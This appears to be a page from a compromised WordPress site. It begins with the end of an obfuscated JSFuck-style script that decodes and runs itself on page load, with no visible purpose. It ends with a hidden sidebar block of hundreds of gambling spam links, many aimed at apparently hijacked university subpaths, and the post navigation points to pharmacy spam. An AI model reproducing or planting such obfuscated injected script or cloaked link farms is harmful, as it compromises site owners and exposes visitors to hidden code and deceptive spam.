$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[33]+$[33]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[33]+$[33]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[45]+$[33]+$[5]+$[32]+$[49]+$[31]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="Cuanto Cuesta Levitra Soft En Colombia - Licensed And Generic Products For Sale" href="https://indoreautocorp.com/cuanto-cuesta-levitra-soft-en-colombia-licensed-and-generic-products-for-sale/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="cheap Fasigyn France. Where To Buy Trinidazole Brand Pills Online" href="https://indoreautocorp.com/cheap-fasigyn-france-where-to-buy-trinidazole-brand-pills-online/" rel="next">Next Post <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://indoreautocorp.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://indoreautocorp.com/1xbet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-1%d1%85%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0/">1xbet Зеркало Рабочее 1хбет Официальный Сайт проем</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://indoreautocorp.com/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81-%d1%83%d0%bf%d1%80%d0%b0%d0%b6%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b4%d0%bb%d1%8f-%d1%82%d1%80%d0%b5%d0%bd%d0%b8%d1%80%d0%be%d0%b2%d0%be%d0%ba-%d0%b2/">Комплекс Упражнений Для Тренировок В Домашних малокомфортных%3A Программа Тренировок особнячка На Все Группы Мыш</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://indoreautocorp.com/%d1%83%d0%bf%d1%80%d0%b0%d0%b6%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b4%d0%bb%d1%8f-%d0%bf%d0%be%d1%85%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f%3a-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d1%80%d0%b5/">Упражнения Для Похудения%3A Правила Тренировок Дома Комплекс Эффективных Упражнений дли Всего Тел</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://indoreautocorp.com/detailorder1009description%d0%be%d1%88%d0%b8%d0%b1%d0%ba%d0%b0-%d0%b7%d0%b0%d0%bf%d0%b8%d1%81%d0%b8-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d1%85-%d0%b2-%d0%b1%d0%b4/">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://indoreautocorp.com/pwktoto-bandar-slot-resmi-mudah-menang-malam-ini/">PWKTOTO : BANDAR SLOT RESMI MUDAH MENANG MALAM INI</a></li>
</ul></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://indoreautocorp.com/2024/10/'>October 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/09/'>September 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/08/'>August 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/06/'>June 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/04/'>April 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/03/'>March 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/02/'>February 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/01/'>January 2024</a></li>
	<li><a href='https://indoreautocorp.com/2023/12/'>December 2023</a></li>
	<li><a href='https://indoreautocorp.com/2023/05/'>May 2023</a></li>
	<li><a href='https://indoreautocorp.com/2023/04/'>April 2023</a></li>
	<li><a href='https://indoreautocorp.com/2023/03/'>March 2023</a></li>
	<li><a href='https://indoreautocorp.com/2023/02/'>February 2023</a></li>
	<li><a href='https://indoreautocorp.com/2023/01/'>January 2023</a></li>
	<li><a href='https://indoreautocorp.com/2022/10/'>October 2022</a></li>
</ul></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6"><a href="https://indoreautocorp.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://indoreautocorp.com/category/malware-removal-guides/">Malware Removal Guides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://indoreautocorp.com/category/notepad/">Notepad++</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://indoreautocorp.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://indoreautocorp.com/category/windows-dll-errors/">Windows Dll Errors</a>
</li>
</ul></div>
</aside><aside id="block-8" class="widget widget_block"><div style="display:none;">
<a href="https://triad4d-01.com">triad4d</a><br />
<a href="https://kingboom138.com/">boom138</a><br />
<a href="https://triadtoto-amp.com/">triadtoto</a><br />
<a href="https://academiadomisol.com/">triadtogel</a><br />
<a href="https://shaleeh.net/">triadhk</a><br />
<a href="https://nagatoto88-website.com/">nagatoto88</a><br />
<a href="https://garwa4d-website.com/">garwa4d</a><br />
<a href="https://torpedo4d-website.com/">torpedo4d</a><br />
<a href="https://triadmacau-website.com/">triadmacau</a><br />
<a href="https://iscotus.org/">triadtoto</a><br />
<a href="https://triadmacau-02.com">triadmacau</a><br />
<a href="https://unidagonmulia.ac.id/tester/sule88/">sule88</a><br />
<a href="https://unidagonmulia.ac.id/tester/bursa777/">bursa777</a><br />
<a href="hhttps://unidagonmulia.ac.id/tester/bom88/">bom88</a><br />
<a href="https://unidakelas.ac.id/tester/tambang888/">tambang888</a><br />
<a href="https://unidakelas.ac.id/tester/cuan77/">cuan77</a><br />
<a href="https://unidakelas.ac.id/tester/rajaslot88/">rajaslot88</a><br />
<a href="https://unidakreatif.ac.id/testerr/kadal4d/">kadal4d/</a><br />
<a href="https://unidakelas.ac.id/tester/mami88/">mami88</a><br />
<a href="https://triadtoto-05.com/">triadtoto</a><br />
<a href="https://triadtogel-03.com/">triadtogel</a><br />
<a href="https://triadhk-02.com/">triadhk</a><br />
<a href="https://https://scatter99-resmi.com/-resmi.com/">scatter99</a><br />
<a href="https://sibayak99-01.com/">sibayak99</a><br />
<a href="https://emas69b.com/">emas69</a><br />
<a href="https://triadjitu-website.com/ ">triadjitu</a><br />
<a href="https://emas69-website.com/ ">emas69</a><br />
<a href="https://scatter99-website.com/">scatter99</a><br />
<a href="https://sibayak99-website.com/">sibayak99</a><br />
<a href="https://boom138-website.com/">boom138</a><br />
<a href="https://pwktoto-02.com/">pwktoto</a><br />
<a href="https://ujianunida.ac.id/testerr/slot77/">slot77</a><br />
<a href="https://ujianunida.ac.id/testerr/planet777/">planet777</a><br />
<a href="https://ujianunida.ac.id/testerr/win777/">win777</a><br />
<a href="https://unidagonmulia.ac.id/tester/dewi138/">dewi138</a><br />
<a href="https://kingtorpedo4d.com /">torpedo4d</a><br />
<a href="https://torpedo4dvip.com/">torpedo4d</a><br />
<a href="https://jameslorin.com/">torpedo4d</a><br />
<a href="https://torpedo-4d-group.com/">torpedo4d</a><br />
<a href="https://nagatoto-resmi.com/">nagatoto88</a><br />
<a href="https://nagatoto88vip.com/">nagatoto88</a><br />
<a href="https://raja-nagatoto88.com/">nagatoto88</a><br />
<a href="https://garwa4dvip.com/">garwa4d</a><br />
<a href="https://garwa-4d.com/">garwa4d</a><br />
<a href="https://garwa-4d-group.com/">garwa4d</a><br />
<a href="https://triadtotovip.com/">triadtoto</a><br />
<a href="https://teddington.tv/">triadtoto</a><br />
<a href="https://triad-toto.com/">triadtoto</a><br />
<a href="https://triad-togel.com/">triadtogel</a><br />
<a href="https://triadtogelvip.com/">triadtogel</a><br />
<a href="https://rajatriadtogel.com/">triadtogel</a><br />
<a href="https://triad4dvip.com/">triad4d</a><br />
<a href="https://amp-triad4d.com/">triad4d</a><br />
<a href="https://kingtriad4d.com/">triad4d</a><br />
<a href="https://rajatriad4d.com/">triad4d</a><br />
<a href="https://triad-nomor4d.com/">triad4d</a><br />
<a href="https://triad-angka4d.com/">triad4d</a><br />
<a href="https://triadhkvip.com/">triadhk</a><br />
<a href="https://kingtriadhk.com/">triadhk</a><br />
<a href="https://triadhk-vip.com/">triadhk</a><br />
<a href="https://hongkongtriad1.com/">triadhk</a><br />
<a href="https://triadhk-amp.com/">triadhk</a><br />
<a href="https://faakhironline.com/">triadhk</a><br />
<a href="https://triadmacauvip.com/">triadmacau</a><br />
<a href="https://amp-triadmacau.com/">triadmacau</a><br />
<a href="https://amp-triadjitu.com/">triadjitu</a><br />
<a href="https://triadjituvip.com/">triadjitu</a><br />
<a href="https://triadjt.com/">triadjitu</a><br />
<a href="https://glycenfer.com/">scatter99</a><br />
<a href="https://pusatscatter.com/">scatter99</a><br />
<a href="https://amp-scatter99.com/">scatter99</a><br />
<a href="https://scatter99vip.com/">scatter99</a><br />
<a href="https://rajascatter99.com/">scatter99</a><br />
<a href="https://kingscatter.com/">scatter99</a><br />
<a href="https://yamadanoboru.org/">sibayak99</a><br />
<a href="https://bukitsibayak.com/">sibayak99</a><br />
<a href="https://amp-sibayak99.com/">sibayak99</a><br />
<a href="https://sibayak99vip.com/">sibayak99</a><br />
<a href="https://rajasibayak99.com/">sibayak99</a><br />
<a href="https://gunungsibayak99.com/">sibayak99</a><br />
<a href="https://kingsibayak99.com/">sibayak99</a><br />
<a href="https://bukitsibayak1.com/">sibayak99</a><br />
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://emas-69.com/">emas69</a><br />
<a href="https://emas69vip.com">emas69</a><br />
<a href="https://roket-toto.com/">rokettoto</a><br />
<a href="https://amp-rokettoto.com/">rokettoto</a><br />
<a href="https://rokettotovip.com/">rokettoto</a><br />
<a href="https://king-rokettoto.com/">rokettoto</a><br />
<a href="https://bukit-dita.com/">bukitdita</a><br />
<a href="https://kirin-toto.com/">kirintoto</a><br />
<a href="https://amp-kirintoto.com/">kirintoto</a><br />
<a href="https://sgptriad.com/">triadsgp</a><br />
<a href="https://amp-triadsgp.com/">triadsgp</a><br />
<a href="https://amp-triadsyd.com/">triadsyd</a><br />
<a href="https://triadsydvip.com/">triadsyd</a><br />
<a href="https://torpedo99vip.com/">torpedo99</a><br />
<a href="https://torpedogacor.com/">torpedo99</a><br />
<a href="https://amp-torpedo99.com/">torpedo99</a><br />
<a href="https://torpedotergacor.com/">torpedo99</a><br />
<a href="https://situspremium.com/">premium138</a><br />
<a href="https://situs-premium.com/">premium138</a><br />
<a href="https://amp-premium138.com/">premium138</a><br />
<a href="https://istanapremium138.com/">premium138</a><br />
<a href="https://superpremium138.com/">premium138</a><br />
<a href="https://premium138-vip.com/">premium138</a><br />
<a href="https://bosslot138vip.com/">bosslot138</a><br />
<a href="https://raja-bosslot138.com">bosslot138</a><br />
<a href="https://situs-bosslot.com/">bosslot</a><br />
<a href="https://boss-slot138.com/">bosslot138</a><br />
<a href="https://bosslot-138-group.com/">bosslot138</a><br />
<a href="https://amp-pusat69.com/">pusat69</a><br />
<a href="https://pusat-69.com/">pusat69</a><br />
<a href="https://amp-dompet69.com/">dompet69</a><br />
<a href="https://dompet69vip.com/">dompet69</a><br />
<a href="https://slotdompet69.com/">dompet69</a><br />
<a href="https://dompet-138.com/">dompet138</a><br />
<a href="https://dompet188.net/">dompet188</a><br />
<a href="https://dompet168.net/">dompet168</a><br />
<a href="https://dompet-123.com/">dompet123</a><br />
<a href="https://amp-harta69.com/">harta69</a><br />
<a href="https://amp-triadslot.com/">triadslot</a><br />
<a href="https://triadslotvip.com/">triadslot</a><br />
<a href="https://triad303vip.com/">triad303</a><br />
<a href="https://138-vip.com/">138vip</a><br />
<a href="https://situs-138vip.com/">138vip</a><br />
<a href="https://triadtogel-website.com/">triadtogel</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="https://triad4d-website.com/">triad4d</a><br />
<a href="https://triadhk-website.com/">triadhk</a><br />
<a href="https://visiunida.ac.id/testerr/pancawin/">pancawin</a><br />
<a href="https://ujianunida.ac.id/testerr/primatogel/">primatogel</a><br />
<a href="https://ujianunida.ac.id/testerr/singabet/">singabet</a><br />
<a href="https://unidagonmulia.ac.id/tester/bumi123/">bumi123</a><br />
<a href="https://visiunida.ac.id/testerr/badaitoto/">badaitoto</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="http://vinaslot-asli.com">vinaslot</a><br />
<a href="https://unidagonmulia.ac.id/tester/keristogel/">keristogel</a><br />
<a href="https://unidagonmulia.ac.id/tester/singatoto/">singatoto</a><br />
<a href="https://ujianunida.ac.id/testerr/ular138/">ular138</a><br />
<a href="https://ujianunida.ac.id/testerr/kadal4d/">kadal4d</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 200">AKUN BET 200</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 400">AKUN BET 400</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 600">AKUN BET 600</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 800">AKUN BET 800</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN SERVER THAILAND">AKUN SERVER THAILAND</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 123">AKUN 123</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 138">AKUN 138</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 88">AKUN 88</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 77">AKUN 77</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 777">AKUN 777</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 99">AKUN 99</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN SERVER INDONESIA">AKUN SERVER INDONESIA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SITUS DANA">SITUS DANA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SITUS OVO">SITUS OVO</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEPOSIT DANA 5K">DEPOSIT DANA 5K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SYAIR PAK TUNTUNG">SYAIR PAK TUNTUNG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT BET KECIL">SLOT BET KECIL</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=KODE SYAIR MBAH SEMAR">KODE SYAIR MBAH SEMAR</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT BERHADIAH">DEMO SLOT BERHADIAH</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT 1000">DEMO SLOT 1000</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SBOBET88">SBOBET88</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPO 10K">SLOT DEPO 10K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPOSIT 5000 TANPA POTONGAN">SLOT DEPOSIT 5000 TANPA POTONGAN</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPO 5K">SLOT DEPO 5K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SCATTER HITAM">SCATTER HITAM</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DANA">SLOT DANA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT ZEUS">DEMO SLOT ZEUS</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER JEPANG">SLOT SERVER JEPANG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT JEPANG">SLOT JEPANG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT THAILAND">SLOT THAILAND</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER KAMBOJA">SLOT SERVER KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT KAMBOJA">SLOT KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN PRO KAMBOJA">AKUN PRO KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER MYANMAR">SLOT SERVER MYANMAR</a><br />
<a href="https://unidakelas.ac.id/tester/kampus4d/">kampus4d</a><br />
<a href="https://unidakreatif.ac.id/testerr/koin888/">koin888</a><br />
<a href="https://unidakreatif.ac.id/testerr/kamartogel/">kamartogel</a><br />
<a href="https://unidagonmulia.ac.id/tester/planet69/">planet69</a><br />
<a href="https://unidagonmulia.ac.id/tester/planet69/">planet69</a><br />
<a href="https://unidagonmulia.ac.id/tester/murah123/">murah123</a><br />
<a href="https://ujianunida.ac.id/testerr/planet69/">planet69</a><br />
<a href="https://ujianunida.ac.id/testerr/mudah123/">mudah123</a><br />
<a href="https://visiunida.ac.id/testerr/boba188/">boba188</a><br />
<a href="https://visiunida.ac.id/testerr/apitoto/">apitoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=slotakurat">slotakurat</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=viartoto">viartoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sobatgaming">sobatgaming</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=son4d">son4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=spin707">spin707</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=stadium4d">stadium4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=suaritoto">suaritoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sugarslot308">sugarslot308</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=anaknaga4d">anaknaga4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sukatoto">sukatoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sumatra4d">sumatra4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=tahta4d">tahta4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kingbet89">kingbet89</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=tikus4d">tikus4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=to4d">to4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=togel62">togel62</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=pawangtoto">pawangtoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=togel389">togel389</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hema4d">hema4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=toto855">toto855</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=totoloka88">totoloka88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=TUJUH777">TUJUH777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=twinbet77">twinbet77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=uji4d">uji4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=unyil4d">unyil4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vava4d">vava4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vegaswin77">vegaswin77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vioslot">vioslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vivalavida88">vivalavida88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=warisan138">warisan138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=waw4d">waw4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=win138">win138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=win805">win805</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=winstar4d">winstar4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=wish4d">wish4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=wokebet">wokebet</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=woles4d">woles4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=yoi4d">yoi4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=zeus007">zeus007</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=psk777">psk777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=pulsa777">pulsa777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=radja4d">radja4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=raja569">raja569</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rakatoto">rakatoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ratuslot303">ratuslot303</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=retro777">retro777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rextoto">rextoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rgocash">rgocash</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rog777">rog777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ronaldo4d">ronaldo4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=RONIN86">RONIN86</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=acong4d">acong4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ahha4d">ahha4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=amanahtoto">amanahtoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ayah4d">ayah4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bandit4d">bandit4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bayar4d">bayar4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bibit4d">bibit4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bmw4d">bmw4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bocah4d">bocah4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=boy303">boy303</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cair138">cair138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cici4d">cici4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cinta777">cinta777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cnnslot">cnnslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=coba777">coba777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cocaslot">cocaslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cuan368">cuan368</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dana4d">dana4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=deluna4d">deluna4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dhx4d">dhx4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dibet4d">dibet4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dipo4d">dipo4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=doraslot">doraslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dragon138">dragon138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dragon4d">dragon4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=gacor368">gacor368</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=gemilang77">gemilang77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=halte4d">halte4d</a><br />
